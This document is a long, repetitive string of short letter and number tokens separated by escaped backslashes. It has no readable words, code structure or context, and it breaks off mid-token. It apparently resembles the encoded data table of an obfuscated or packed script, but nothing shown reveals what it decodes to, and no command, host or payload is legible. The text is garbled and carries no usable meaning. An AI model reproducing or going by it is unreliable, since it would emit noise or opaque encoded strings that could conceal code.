i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\